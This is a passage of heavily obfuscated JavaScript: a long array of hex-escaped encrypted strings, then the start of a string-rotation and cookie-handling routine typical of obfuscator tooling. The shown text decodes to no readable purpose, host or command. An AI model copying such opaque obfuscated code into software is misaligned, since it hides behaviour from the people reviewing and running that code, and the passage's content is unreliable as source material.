x6d\x38\x4b\x55\x52\x42\x39\x38\x51\x53\x76\x43\x6d\x73\x4b\x70\x77\x37\x6a\x43\x71\x41\x76\x43\x72\x77\x67\x79\x77\x37\x39\x2f\x49\x56\x77\x3d','\x45\x42\x7a\x44\x76\x41\x34\x4c\x77\x37\x62\x43\x74\x47\x48\x43\x6b\x4d\x4b\x46\x77\x71\x4c\x44\x74\x47\x4c\x43\x68\x73\x4f\x67\x77\x70\x74\x4b\x77\x34\x7a\x43\x76\x6a\x62\x44\x6a\x67\x3d\x3d','\x47\x44\x64\x64\x77\x71\x30\x79\x77\x35\x50\x43\x6d\x69\x68\x31\x4c\x4d\x4f\x58\x41\x47\x59\x57\x77\x34\x6c\x47\x54\x38\x4f\x33\x4e\x33\x78\x67\x41\x7a\x64\x30\x66\x63\x4b\x77\x77\x36\x44\x43\x6b\x77\x35\x48\x77\x71\x6a\x43\x72\x4d\x4b\x6c\x4b\x73\x4b\x4f\x77\x36\x74\x37','\x77\x36\x2f\x44\x68\x32\x68\x57\x53\x4d\x4f\x44','\x77\x71\x39\x71\x77\x37\x33\x43\x70\x63\x4f\x33\x57\x73\x4f\x77\x77\x36\x78\x5a\x63\x30\x6c\x4d\x77\x71\x50\x44\x72\x77\x39\x4b\x5a\x67\x76\x44\x75\x56\x73\x48\x77\x71\x5a\x38\x77\x36\x46\x32\x47\x31\x56\x4f','\x55\x4d\x4b\x6f\x51\x73\x4b\x6b\x77\x37\x45\x72\x77\x34\x38\x79\x77\x37\x78\x66\x49\x32\x37\x43\x76\x67\x4c\x44\x6e\x77\x3d\x3d','\x4f\x6e\x2f\x44\x6c\x42\x52\x61\x43\x51\x3d\x3d','\x4f\x38\x4b\x2f\x43\x38\x4f\x6d\x4d\x63\x4f\x47\x63\x41\x3d\x3d','\x77\x37\x4d\x63\x77\x71\x74\x56\x77\x70\x54\x43\x6f\x42\x7a\x43\x69\x33\x37\x43\x74\x6d\x7a\x43\x67\x4d\x4f\x6d\x77\x71\x45\x3d','\x50\x53\x62\x44\x75\x68\x34\x41\x77\x36\x44\x43\x6f\x77\x3d\x3d','\x77\x37\x4d\x5a\x77\x6f\x4d\x68\x77\x6f\x55\x6b\x77\x34\x6e\x43\x70\x4d\x4f\x6c\x42\x56\x62\x43\x73\x38\x4f\x51\x51\x41\x3d\x3d','\x77\x37\x58\x44\x72\x6c\x4d\x70\x49\x58\x4e\x57','\x77\x6f\x54\x44\x6f\x38\x4b\x7a\x77\x71\x44\x44\x76\x63\x4f\x63\x77\x34\x42\x57\x52\x41\x49\x55','\x4c\x54\x63\x38\x77\x71\x45\x73\x77\x6f\x77\x3d','\x77\x6f\x63\x43\x77\x71\x6a\x43\x6c\x48\x45\x4b\x5a\x73\x4b\x68\x77\x34\x68\x65\x4c\x78\x73\x56','\x47\x56\x6c\x43\x77\x6f\x67\x6f\x77\x70\x30\x3d','\x4a\x4d\x4f\x54\x52\x51\x3d\x3d','\x77\x34\x52\x65\x77\x71\x52\x63\x64\x4d\x4f\x74\x77\x35\x6e\x44\x6f\x4d\x4b\x67\x53\x63\x4b\x4f\x77\x37\x37\x44\x69\x38\x4b\x4a\x77\x34\x37\x43\x6f\x63\x4b\x76\x64\x67\x3d\x3d','\x77\x34\x4d\x42\x77\x70\x70\x68\x50\x41\x3d\x3d','\x48\x38\x4f\x64\x77\x36\x38\x3d','\x77\x36\x4c\x43\x6b\x57\x45\x56\x77\x71\x67\x51\x66\x38\x4f\x4e\x77\x37\x30\x67\x77\x71\x7a\x43\x73\x30\x4c\x44\x76\x6a\x34\x2f\x77\x71\x30\x3d','\x43\x6b\x42\x48\x77\x6f\x34\x35','\x54\x55\x74\x43\x44\x38\x4f\x6c\x77\x36\x77\x75\x77\x35\x73\x3d','\x54\x73\x4b\x37\x57\x38\x4b\x75\x77\x37\x4d\x35\x77\x34\x68\x7a\x77\x37\x67\x55\x4d\x6d\x33\x43\x6f\x69\x37\x44\x6e\x57\x4d\x54\x4e\x51\x3d\x3d','\x77\x37\x44\x43\x67\x47\x59\x43\x77\x72\x4d\x55','\x77\x36\x6e\x44\x6a\x33\x52\x6d\x55\x4d\x4f\x52\x52\x38\x4f\x35','\x56\x30\x56\x6e\x45\x73\x4f\x77\x77\x36\x51\x30\x77\x35\x4e\x4c\x4b\x55\x6e\x44\x76\x79\x62\x44\x72\x51\x59\x3d','\x63\x73\x4b\x70\x46\x38\x4b\x6f\x49\x73\x4f\x54','\x42\x52\x35\x78\x48\x63\x4f\x5a','\x77\x71\x42\x56\x77\x72\x35\x6a\x77\x34\x39\x6b\x77\x6f\x37\x43\x68\x77\x68\x31\x77\x72\x62\x43\x6b\x58\x38\x66\x77\x71\x39\x7a\x44\x33\x44\x44\x6a\x38\x4f\x6f','\x54\x73\x4f\x34\x59\x4d\x4b\x2f\x4a\x63\x4b\x45\x58\x6c\x66\x43\x75\x4d\x4f\x45','\x42\x41\x78\x6b\x42\x4d\x4f\x4c\x4f\x53\x48\x43\x6e\x73\x4b\x51\x43\x73\x4f\x5a\x57\x38\x4b\x4a\x56\x63\x4f\x33\x77\x72\x6a\x44\x72\x4d\x4b\x6c\x77\x34\x68\x46\x77\x37\x31\x65\x56\x51\x3d\x3d','\x77\x36\x55\x46\x77\x37\x6e\x44\x6b\x38\x4b\x4c','\x77\x71\x78\x58\x50\x51\x3d\x3d','\x77\x37\x72\x43\x6e\x69\x66\x44\x70\x63\x4b\x4f\x77\x34\x54\x43\x71\x77\x51\x3d','\x45\x47\x58\x44\x6c\x77\x4a\x4e\x44\x73\x4f\x54\x77\x72\x6f\x76\x50\x4d\x4b\x76\x77\x36\x2f\x44\x73\x73\x4b\x39\x77\x71\x62\x44\x75\x41\x4a\x4f\x77\x35\x33\x43\x68\x78\x35\x64\x77\x35\x7a\x43\x6f\x54\x31\x44','\x77\x34\x33\x44\x6c\x38\x4f\x79\x56\x4d\x4b\x32','\x77\x35\x58\x44\x67\x38\x4f\x7a\x51\x38\x4b\x32\x43\x7a\x59\x3d','\x77\x36\x42\x73\x77\x36\x44\x43\x74\x51\x3d\x3d','\x77\x37\x4d\x30\x77\x6f\x6e\x43\x6d\x33\x33\x44\x69\x38\x4f\x61','\x77\x37\x78\x67\x77\x37\x66\x43\x6f\x73\x4f\x48\x54\x4d\x4b\x74\x77\x36\x64\x47\x59\x55\x42\x66\x77\x6f\x66\x44\x73\x78\x39\x52\x66\x6c\x44\x43\x72\x42\x30\x3d','\x59\x63\x4b\x77\x45\x73\x4b\x75\x4d\x77\x3d\x3d','\x77\x72\x54\x44\x6c\x73\x4f\x71','\x77\x37\x49\x30\x77\x70\x44\x43\x6e\x47\x72\x44\x72\x73\x4f\x79\x4e\x38\x4b\x4e\x77\x36\x59\x3d','\x77\x71\x7a\x44\x6a\x4d\x4f\x41\x77\x72\x34\x6d\x5a\x4d\x4b\x43\x55\x6b\x64\x6f\x4c\x73\x4b\x4b\x77\x35\x6a\x44\x6a\x63\x4f\x69\x77\x71\x44\x44\x6b\x58\x37\x43\x6d\x73\x4b\x4f\x77\x72\x73\x3d','\x77\x35\x56\x54\x77\x71\x64\x4c\x63\x41\x3d\x3d','\x64\x38\x4f\x56\x48\x51\x3d\x3d','\x77\x70\x6f\x53\x77\x71\x33\x43\x68\x47\x6f\x77\x5a\x73\x4f\x67\x77\x6f\x68\x51\x4b\x41\x3d\x3d','\x4d\x6e\x67\x6f\x45\x38\x4f\x49\x62\x6d\x6e\x43\x74\x4d\x4b\x71\x62\x78\x35\x43\x77\x37\x66\x44\x6d\x63\x4f\x4d\x77\x34\x77\x75\x49\x33\x6b\x76\x77\x37\x68\x39\x77\x6f\x2f\x43\x6a\x51\x72\x43\x76\x4d\x4b\x52\x77\x35\x45\x3d','\x77\x34\x31\x59\x77\x34\x5a\x53\x77\x34\x6e\x43\x76\x41\x3d\x3d','\x77\x37\x39\x46\x77\x34\x31\x6d\x77\x37\x48\x43\x6e\x63\x4f\x2f\x49\x63\x4b\x6d\x55\x4d\x4f\x52\x77\x71\x50\x44\x68\x58\x4e\x49\x4d\x53\x56\x4c\x4c\x63\x4f\x69\x77\x6f\x38\x3d','\x54\x6a\x42\x30\x77\x37\x5a\x69\x54\x33\x52\x54\x4b\x4d\x4f\x70\x77\x35\x4a\x56\x77\x37\x4d\x41\x77\x71\x41\x4a\x4f\x63\x4b\x49\x77\x72\x7a\x43\x72\x46\x6b\x54\x77\x34\x6b\x74\x77\x34\x72\x44\x73\x4d\x4f\x68\x64\x78\x4d\x3d','\x58\x73\x4f\x54\x77\x71\x68\x51\x41\x41\x3d\x3d','\x77\x37\x58\x43\x6b\x43\x66\x44\x73\x63\x4b\x50\x77\x35\x66\x43\x75\x51\x4a\x79\x54\x48\x30\x3d','\x77\x71\x67\x70\x77\x72\x34\x4d\x77\x70\x70\x73\x77\x35\x62\x44\x70\x41\x3d\x3d','\x77\x35\x38\x75\x77\x6f\x76\x43\x6c\x58\x33\x44\x6d\x4d\x4f\x31\x65\x38\x4b\x4e\x77\x37\x63\x2b\x54\x30\x76\x44\x71\x63\x4f\x54\x43\x54\x58\x44\x67\x73\x4f\x68\x63\x73\x4f\x57\x77\x37\x48\x43\x74\x4d\x4b\x79\x77\x70\x78\x6b\x77\x70\x5a\x73\x77\x37\x54\x43\x72\x73\x4f\x4b\x77\x71\x6e\x44\x74\x55\x66\x44\x67\x56\x62\x44\x75\x79\x30\x59\x59\x56\x35\x57\x77\x37\x39\x4b\x63\x4d\x4f\x75\x77\x70\x39\x4b\x47\x79\x70\x4f\x4a\x79\x63\x74\x62\x43\x76\x44\x73\x6a\x78\x54\x77\x72\x6a\x43\x76\x31\x41\x68\x77\x70\x44\x44\x6d\x4d\x4b\x44\x77\x37\x64\x38\x52\x48\x49\x44\x48\x57\x6b\x34\x77\x72\x72\x43\x76\x55\x63\x51\x61\x69\x51\x79\x54\x38\x4b\x33\x58\x77\x3d\x3d','\x41\x67\x4c\x43\x70\x4d\x4b\x71\x77\x35\x73\x3d','\x56\x63\x4f\x54\x59\x41\x3d\x3d','\x46\x4d\x4b\x4e\x4e\x51\x3d\x3d','\x77\x36\x45\x65\x77\x71\x42\x53\x77\x70\x50\x43\x70\x56\x7a\x43\x6e\x48\x38\x3d','\x77\x37\x37\x43\x72\x4d\x4b\x57\x77\x36\x6b\x57\x4a\x63\x4b\x56\x63\x77\x3d\x3d','\x77\x37\x31\x73\x77\x36\x76\x43\x74\x63\x4f\x42\x56\x4d\x4f\x74\x77\x37\x73\x3d','\x57\x73\x4f\x4f\x47\x38\x4f\x71','\x55\x4d\x4f\x4f\x48\x4d\x4f\x36\x61\x4d\x4b\x49\x77\x70\x30\x31\x46\x67\x4e\x63\x77\x34\x6a\x43\x6f\x63\x4b\x45\x48\x4d\x4b\x64\x4e\x73\x4f\x57\x77\x70\x52\x45\x77\x70\x49\x3d','\x77\x34\x6e\x43\x67\x6c\x6f\x6d\x77\x6f\x59\x3d','\x77\x36\x37\x44\x6b\x47\x4a\x51\x55\x63\x4f\x56\x57\x73\x4f\x2b\x77\x70\x55\x32\x77\x72\x72\x43\x70\x77\x3d\x3d','\x62\x7a\x5a\x6f\x77\x35\x73\x6a\x5a\x4d\x4b\x62\x63\x4d\x4b\x31\x77\x72\x52\x6f\x77\x36\x64\x4c\x77\x72\x55\x4e\x77\x34\x33\x43\x6d\x4d\x4f\x51\x52\x69\x66\x43\x6f\x45\x38\x3d','\x4b\x63\x4f\x56\x77\x36\x5a\x6d\x51\x6d\x39\x58\x45\x41\x3d\x3d','\x45\x38\x4f\x36\x46\x73\x4b\x52\x4c\x63\x4b\x34','\x45\x7a\x62\x43\x71\x4d\x4b\x71\x77\x36\x45\x46\x57\x38\x4b\x36\x77\x71\x76\x44\x75\x4d\x4f\x57\x44\x30\x39\x59\x4c\x44\x59\x34\x64\x4d\x4f\x4c\x55\x4d\x4b\x70\x46\x79\x62\x43\x6a\x67\x3d\x3d','\x57\x38\x4f\x32\x59\x73\x4b\x6b\x4a\x51\x3d\x3d','\x4e\x38\x4f\x4b\x77\x34\x33\x44\x6e\x7a\x34\x71\x4e\x54\x45\x53\x77\x6f\x59\x3d','\x5a\x4d\x4f\x57\x77\x36\x55\x3d','\x56\x47\x56\x42\x46\x38\x4b\x4d\x77\x37\x2f\x44\x6b\x73\x4b\x73\x77\x72\x39\x57','\x77\x37\x50\x43\x6a\x57\x45\x53\x77\x72\x4d\x4f\x50\x73\x4f\x58','\x50\x43\x44\x44\x75\x51\x34\x4d\x77\x37\x7a\x44\x71\x48\x2f\x43\x6a\x38\x4b\x45\x77\x71\x54\x44\x67\x77\x3d\x3d','\x77\x37\x31\x6f\x77\x37\x58\x43\x73\x38\x4f\x4e','\x77\x36\x6f\x6f\x77\x6f\x44\x43\x6a\x58\x41\x3d','\x5a\x4d\x4b\x79\x44\x4d\x4b\x2b\x4d\x38\x4f\x4f\x65\x6a\x30\x38\x53\x43\x58\x43\x75\x4d\x4b\x64','\x77\x37\x37\x43\x6d\x69\x44\x44\x70\x63\x4b\x54\x77\x35\x45\x3d','\x77\x36\x2f\x44\x6b\x47\x42\x56\x56\x51\x3d\x3d','\x4f\x6d\x6a\x44\x6e\x42\x64\x48\x4a\x63\x4b\x72\x77\x72\x51\x34\x4c\x4d\x4b\x36\x77\x72\x37\x44\x6b\x63\x4b\x38\x77\x71\x48\x44\x72\x77\x3d\x3d','\x77\x6f\x78\x4c\x4a\x38\x4b\x61\x4d\x4d\x4f\x53','\x47\x55\x35\x4b\x77\x6f\x73\x31\x77\x72\x45\x4c\x57\x56\x4a\x6a\x66\x38\x4b\x43\x59\x6c\x6e\x43\x6a\x51\x3d\x3d','\x77\x35\x37\x44\x6a\x73\x4f\x33\x55\x73\x4b\x6e\x43\x67\x3d\x3d','\x44\x77\x4a\x46\x43\x4d\x4f\x4f\x47\x69\x66\x43\x6e\x73\x4b\x56\x56\x38\x4f\x51\x53\x4d\x4b\x6a\x57\x38\x4f\x78\x77\x71\x6e\x44\x71\x73\x4b\x30\x77\x70\x59\x51\x77\x72\x39\x76','\x77\x36\x4d\x63\x77\x6f\x49\x6e\x77\x6f\x73\x2f\x77\x34\x6e\x43\x6e\x4d\x4f\x65\x4c\x6e\x48\x43\x6b\x38\x4f\x74\x62\x45\x35\x2f\x4f\x73\x4b\x50\x77\x6f\x6f\x3d','\x77\x72\x6b\x2b\x77\x6f\x51\x4c\x77\x70\x78\x32','\x59\x4d\x4f\x37\x77\x6f\x42\x68\x49\x41\x2f\x44\x70\x6b\x52\x6b\x47\x57\x6b\x71','\x4b\x33\x41\x77\x48\x73\x4f\x41\x65\x44\x50\x43\x6a\x4d\x4b\x39\x49\x7a\x52\x6e\x77\x34\x6a\x44\x6d\x63\x4f\x32\x77\x35\x45\x37\x4e\x47\x4e\x76\x77\x37\x4e\x62\x77\x6f\x37\x43\x68\x41\x72\x43\x73\x63\x4f\x55\x77\x70\x67\x71','\x77\x36\x49\x55\x77\x6f\x41\x32\x77\x6f\x45\x3d','\x4d\x4d\x4f\x54\x77\x35\x68\x33\x5a\x48\x39\x4a\x45\x73\x4b\x6b','\x77\x6f\x70\x30\x77\x35\x48\x43\x6b\x4d\x4b\x36\x77\x36\x73\x3d','\x77\x6f\x64\x53\x4f\x4d\x4b\x41\x49\x38\x4f\x41\x56\x46\x64\x6d\x57\x51\x6a\x43\x6d\x4d\x4b\x58\x41\x73\x4b\x56\x41\x46\x6e\x43\x74\x73\x4b\x36\x50\x43\x42\x72\x47\x4d\x4f\x79\x77\x71\x6c\x55\x49\x77\x3d\x3d','\x51\x47\x78\x43\x47\x63\x4b\x47\x77\x37\x54\x44\x74\x51\x3d\x3d','\x4f\x4d\x4f\x41\x77\x34\x33\x44\x6c\x69\x38\x68','\x77\x36\x6f\x6f\x77\x6f\x72\x43\x6e\x58\x66\x44\x6a\x73\x4b\x31\x4e\x4d\x4b\x56\x77\x36\x45\x73\x53\x30\x6a\x44\x6d\x38\x4b\x62\x45\x44\x51\x3d','\x77\x35\x72\x43\x6d\x31\x38\x67\x77\x70\x63\x59','\x4d\x38\x4f\x4a\x77\x34\x7a\x44\x6b\x7a\x6f\x6c\x46\x54\x41\x55\x77\x70\x73\x3d','\x4d\x38\x4f\x62\x77\x34\x4e\x37\x56\x32\x64\x4e\x47\x4d\x4b\x6c\x77\x70\x48\x44\x76\x4d\x4f\x71\x58\x63\x4f\x59\x4a\x73\x4f\x76\x4f\x54\x2f\x44\x68\x73\x4f\x6a\x64\x63\x4b\x67\x77\x37\x31\x6f\x77\x36\x6a\x43\x69\x58\x70\x69\x77\x34\x58\x43\x69\x77\x72\x43\x68\x73\x4f\x62\x4e\x38\x4b\x55\x54\x4d\x4b\x42\x77\x6f\x62\x43\x6c\x77\x3d\x3d','\x62\x4d\x4b\x4c\x77\x35\x6a\x44\x73\x31\x30\x3d','\x51\x63\x4f\x53\x47\x73\x4f\x39\x52\x4d\x4b\x4b\x77\x70\x59\x76\x54\x43\x4e\x53\x77\x35\x2f\x43\x74\x51\x3d\x3d','\x77\x6f\x52\x6a\x77\x35\x37\x43\x6d\x63\x4b\x71\x77\x37\x41\x3d','\x53\x73\x4f\x41\x77\x71\x56\x4c\x41\x51\x3d\x3d','\x45\x6b\x42\x64\x77\x70\x49\x37\x77\x6f\x38\x61\x54\x6c\x51\x45\x5a\x4d\x4b\x48\x61\x45\x44\x43\x71\x63\x4b\x4f\x58\x38\x4f\x48\x61\x69\x6b\x64\x52\x51\x67\x72\x4e\x38\x4b\x6e\x56\x73\x4f\x55\x61\x38\x4f\x55\x77\x72\x42\x57\x77\x34\x59\x51\x50\x6d\x6a\x43\x6c\x38\x4f\x38\x54\x51\x3d\x3d','\x77\x71\x58\x44\x70\x38\x4b\x39\x77\x70\x54\x44\x71\x77\x3d\x3d','\x4b\x63\x4f\x6b\x54\x73\x4b\x56\x61\x51\x77\x64\x77\x72\x46\x54\x77\x35\x34\x56\x77\x36\x74\x36','\x64\x4d\x4f\x51\x77\x37\x44\x44\x68\x73\x4f\x30\x77\x71\x41\x3d','\x77\x6f\x52\x6a\x77\x35\x37\x43\x6d\x63\x4b\x71','\x56\x30\x56\x6e\x45\x73\x4f\x77\x77\x36\x51\x30\x77\x35\x4e\x4c\x4b\x56\x50\x44\x76\x79\x44\x44\x72\x7a\x4c\x44\x73\x78\x52\x6a\x53\x48\x2f\x44\x6d\x31\x6c\x4f\x4e\x4d\x4b\x41\x41\x63\x4f\x51\x43\x7a\x7a\x43\x72\x57\x31\x2b\x77\x6f\x68\x73\x46\x67\x7a\x43\x72\x73\x4f\x4c\x77\x36\x55\x3d','\x77\x71\x6b\x31\x77\x6f\x67\x4b\x77\x71\x6c\x69\x77\x35\x33\x44\x72\x53\x45\x37\x55\x73\x4f\x39\x63\x51\x3d\x3d','\x54\x38\x4f\x6c\x62\x38\x4b\x2f\x4a\x4d\x4b\x55','\x77\x35\x63\x53\x77\x70\x64\x36\x50\x51\x3d\x3d','\x45\x6a\x6c\x49\x77\x72\x45\x34\x77\x35\x66\x43\x67\x44\x4d\x70\x4a\x73\x4f\x45\x43\x48\x41\x75\x77\x34\x46\x62\x57\x4d\x4f\x47\x64\x6c\x31\x6f\x45\x7a\x42\x76\x59\x63\x4b\x76\x77\x36\x44\x43\x6a\x31\x68\x68\x77\x70\x62\x43\x68\x38\x4b\x74\x61\x63\x4b\x34\x77\x34\x4e\x69\x77\x71\x78\x54\x77\x37\x6f\x33\x42\x38\x4b\x31\x77\x34\x6e\x43\x75\x51\x4d\x3d','\x4b\x6a\x76\x44\x6f\x68\x67\x64\x77\x36\x45\x3d','\x77\x34\x45\x56\x77\x71\x46\x75\x4b\x4d\x4b\x73\x77\x35\x4c\x43\x6d\x38\x4f\x72\x77\x34\x6f\x5a\x77\x36\x5a\x69\x66\x63\x4f\x4f\x77\x37\x56\x68\x5a\x38\x4f\x39\x54\x48\x50\x43\x67\x63\x4f\x39\x77\x70\x58\x44\x76\x77\x3d\x3d','\x4d\x57\x62\x44\x69\x77\x35\x4a\x47\x38\x4b\x4a\x77\x72\x34\x34\x61\x38\x4b\x2b\x77\x72\x58\x44\x70\x4d\x4b\x69\x77\x71\x30\x3d','\x61\x44\x4a\x6f\x77\x34\x46\x6f','\x4b\x33\x41\x77\x48\x73\x4f\x41\x65\x44\x50\x43\x6a\x4d\x4b\x39\x49\x79\x78\x39\x77\x34\x44\x44\x6a\x73\x4f\x6a\x77\x34\x38\x75\x50\x32\x51\x46\x77\x37\x35\x4b\x77\x6f\x48\x44\x6a\x52\x50\x43\x74\x73\x4b\x4c\x77\x34\x78\x30\x77\x72\x49\x3d','\x66\x7a\x4e\x73\x77\x34\x56\x4d\x64\x38\x4b\x52\x54\x63\x4b\x31\x77\x6f\x4a\x67\x77\x37\x31\x4e','\x77\x37\x34\x4c\x77\x37\x66\x44\x6a\x38\x4b\x43\x4a\x51\x3d\x3d','\x4b\x33\x41\x77\x48\x73\x4f\x41\x65\x44\x50\x43\x6a\x4d\x4b\x39\x49\x79\x78\x39\x77\x34\x44\x44\x6a\x73\x4f\x6a\x77\x34\x38\x75\x50\x32\x51\x46\x77\x37\x35\x4b\x77\x6f\x48\x44\x6a\x51\x37\x43\x74\x63\x4b\x49\x77\x35\x46\x2b\x77\x72\x6a\x44\x70\x73\x4b\x71','\x51\x47\x78\x57\x43\x73\x4b\x4a\x77\x37\x58\x44\x74\x4d\x4b\x34','\x42\x63\x4b\x52\x41\x38\x4b\x34\x65\x63\x4f\x63\x77\x6f\x39\x79\x52\x46\x39\x50\x77\x70\x72\x44\x70\x73\x4b\x56\x54\x63\x4b\x50\x63\x73\x4f\x6e\x77\x34\x4a\x63\x77\x34\x45\x55\x77\x36\x6e\x44\x6f\x73\x4f\x34\x77\x70\x72\x44\x71\x63\x4f\x2b','\x77\x70\x38\x53\x77\x71\x77\x3d','\x4c\x44\x48\x44\x72\x67\x6f\x64\x77\x37\x66\x43\x67\x32\x54\x43\x67\x38\x4b\x4e\x77\x72\x58\x44\x68\x57\x55\x3d','\x77\x72\x72\x44\x71\x38\x4b\x32','\x61\x63\x4b\x59\x77\x35\x63\x3d','\x77\x34\x7a\x43\x6a\x6e\x38\x3d','\x77\x34\x5a\x73\x42\x38\x4b\x48\x4a\x38\x4f\x41\x55\x45\x74\x68\x47\x78\x6e\x43\x71\x38\x4b\x77\x41\x4d\x4b\x50\x41\x56\x2f\x44\x71\x73\x4b\x31\x50\x48\x46\x66\x4f\x38\x4f\x52\x77\x35\x6b\x39\x56\x33\x51\x30\x58\x38\x4f\x6a\x77\x36\x50\x44\x6e\x38\x4f\x50','\x4d\x55\x42\x66\x77\x70\x4d\x3d','\x77\x6f\x48\x43\x6e\x4d\x4b\x79\x77\x34\x76\x43\x6d\x79\x55\x3d','\x4b\x57\x58\x44\x6d\x56\x34\x61\x53\x63\x4f\x4d\x77\x36\x4e\x36\x63\x73\x4b\x2f\x77\x37\x58\x44\x6f\x38\x4b\x77\x77\x37\x72\x43\x72\x41\x77\x50\x77\x34\x4c\x43\x6d\x55\x45\x4a\x77\x35\x54\x44\x73\x69\x38\x66\x54\x57\x42\x59\x54\x63\x4f\x2b\x46\x69\x54\x44\x6e\x4d\x4b\x68\x77\x34\x44\x44\x70\x73\x4f\x38\x77\x36\x6f\x51\x56\x4d\x4f\x43\x53\x38\x4b\x54\x77\x72\x59\x4b\x56\x47\x77\x52\x77\x36\x31\x35\x50\x38\x4b\x6a\x47\x6a\x45\x78\x77\x70\x55\x70\x63\x6d\x72\x43\x76\x78\x48\x44\x69\x4d\x4b\x4c\x45\x77\x3d\x3d','\x77\x36\x62\x44\x6b\x6c\x49\x3d','\x59\x4d\x4b\x30\x4c\x51\x3d\x3d','\x77\x72\x48\x44\x73\x73\x4b\x2b\x77\x6f\x41\x3d','\x48\x79\x50\x43\x73\x63\x4b\x69','\x77\x37\x72\x44\x69\x6e\x4a\x4e','\x77\x36\x62\x43\x6c\x55\x59\x3d','\x77\x34\x2f\x43\x69\x54\x6b\x3d','\x77\x37\x73\x41\x77\x71\x63\x3d','\x52\x42\x6c\x39\x50\x73\x4f\x59\x4b\x6a\x7a\x43\x6e\x38\x4b\x46\x44\x4d\x4b\x63','\x66\x43\x46\x6c\x77\x34\x4a\x6f','\x43\x54\x6a\x43\x6a\x63\x4b\x33\x77\x37\x51\x4e\x51\x63\x4b\x79','\x66\x53\x56\x61','\x77\x36\x62\x44\x6b\x47\x59\x3d','\x77\x36\x6e\x44\x73\x57\x38\x3d','\x4a\x58\x48\x44\x68\x77\x3d\x3d','\x77\x34\x52\x70\x41\x51\x3d\x3d','\x42\x57\x50\x43\x6b\x38\x4b\x4c\x77\x34\x6f\x72\x42\x4d\x4f\x36\x77\x71\x2f\x43\x67\x63\x4f\x52\x42\x6d\x5a\x62\x65\x41\x64\x37\x4b\x73\x4b\x50\x42\x38\x4f\x4f\x44\x79\x4c\x43\x6b\x4d\x4f\x75\x77\x36\x66\x44\x6b\x38\x4f\x32\x50\x51\x73\x56\x77\x37\x48\x44\x6f\x73\x4b\x45\x46\x63\x4b\x72\x77\x36\x38\x42\x77\x70\x33\x43\x75\x51\x3d\x3d','\x4b\x7a\x30\x77\x77\x72\x4d\x73\x77\x70\x70\x4a\x77\x36\x67\x38\x77\x70\x62\x44\x6e\x77\x68\x76','\x51\x63\x4f\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x54\x48\x41\x3d\x3d','\x65\x38\x4f\x36\x77\x36\x72\x44\x6e\x7a\x67\x6f\x4d\x53\x73\x49\x77\x6f\x54\x43\x6a\x6e\x62\x44\x6c\x55\x38\x73\x4f\x55\x6a\x43\x67\x4d\x4b\x31\x77\x6f\x31\x55\x77\x34\x64\x58\x77\x72\x50\x43\x69\x63\x4b\x45\x49\x42\x48\x43\x68\x73\x4b\x7a\x77\x70\x34\x6c\x77\x71\x66\x43\x6b\x67\x3d\x3d','\x4a\x32\x55\x70\x46\x67\x3d\x3d','\x77\x70\x67\x43\x77\x71\x72\x43\x6b\x6e\x6b\x66\x5a\x67\x3d\x3d','\x4a\x43\x41\x79','\x57\x73\x4f\x2b\x59\x4d\x4b\x31\x4c\x38\x4b\x51','\x47\x45\x35\x49\x77\x6f\x34\x78\x77\x6f\x73\x41\x56\x51\x3d\x3d','\x65\x67\x35\x31','\x77\x71\x31\x62\x77\x71\x5a\x35\x77\x34\x64\x70\x77\x70\x38\x3d','\x77\x36\x67\x76\x77\x6f\x44\x43\x6e\x48\x37\x44\x6b\x4d\x4f\x31\x4e\x73\x4b\x64','\x77\x36\x6e\x44\x6b\x47\x39\x57\x55\x38\x4f\x63\x55\x51\x3d\x3d','\x77\x70\x2f\x43\x6b\x73\x4b\x37','\x77\x36\x54\x44\x6e\x6e\x64\x4d\x57\x38\x4f\x52\x51\x4d\x4f\x6c\x77\x71\x6f\x3d','\x77\x36\x35\x6e\x77\x37\x72\x43\x71\x63\x4f\x4d\x58\x73\x4f\x57\x77\x35\x70\x36\x56\x6b\x70\x41\x77\x71\x44\x44\x74\x52\x56\x41\x65\x42\x6b\x3d','\x43\x79\x4c\x44\x76\x77\x34\x3d','\x77\x37\x6f\x6b\x77\x70\x44\x43\x72\x58\x48\x44\x6c\x4d\x4f\x2b','\x63\x6d\x31\x77\x43\x38\x4b\x56\x5a\x58\x66\x43\x6e\x38\x4f\x2b\x63\x57\x31\x79\x77\x70\x44\x44\x67\x4d\x4b\x52','\x53\x69\x6c\x32\x77\x37\x74\x35','\x65\x38\x4b\x30\x45\x4d\x4b\x38\x49\x73\x4f\x49','\x77\x35\x64\x74\x77\x6f\x6e\x43\x69\x38\x4f\x35\x77\x37\x39\x65\x44\x79\x38\x77\x77\x72\x37\x43\x6b\x4d\x4f\x44\x57\x6b\x4e\x79\x48\x41\x3d\x3d','\x77\x71\x38\x32\x77\x6f\x45\x52\x77\x70\x77\x3d','\x4a\x6a\x6f\x7a','\x57\x6b\x78\x77\x43\x63\x4f\x57\x77\x37\x45\x3d','\x77\x37\x31\x59\x77\x37\x45\x3d','\x77\x35\x59\x49\x77\x70\x64\x6d\x47\x47\x6b\x3d','\x4b\x58\x42\x6d','\x63\x38\x4b\x30\x53\x51\x3d\x3d','\x77\x71\x64\x58\x77\x70\x34\x3d','\x77\x36\x50\x43\x71\x57\x63\x3d','\x77\x37\x4a\x54\x77\x37\x73\x3d','\x77\x37\x58\x43\x6c\x79\x6a\x44\x73\x4d\x4b\x36\x77\x35\x45\x3d','\x77\x37\x50\x44\x70\x57\x4d\x3d','\x59\x52\x4a\x34','\x77\x37\x35\x74\x4e\x63\x4f\x4b\x49\x48\x67\x30\x77\x37\x45\x6e\x77\x70\x45\x3d','\x48\x6a\x2f\x43\x76\x38\x4b\x78\x77\x34\x63\x51','\x77\x36\x41\x78\x77\x72\x73\x3d','\x53\x63\x4b\x45\x77\x35\x41\x3d','\x77\x6f\x46\x72\x4b\x77\x3d\x3d'];(function(_0x16f6ce,_0x5d1443){var _0x3650c8=function(_0x40311f){while(--_0x40311f){_0x16f6ce['\x70\x75\x73\x68'](_0x16f6ce['\x73\x68\x69\x66\x74']());}};var _0x3038cd=function(){var _0x58e4fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59c183,_0x397631,_0x338394,_0x2da060){_0x2da060=_0x2da060||{};var _0xafa7fa=_0x397631+'\x3d'+_0x338394;var _0x236f7b=0x0;for(var _0x236f7b=0x0,_0x284021=_0x59c183['\x6c\x65\x6e\x67\x74\x68'];_0x236f7b<_0x284021;_0x236f7b++){var 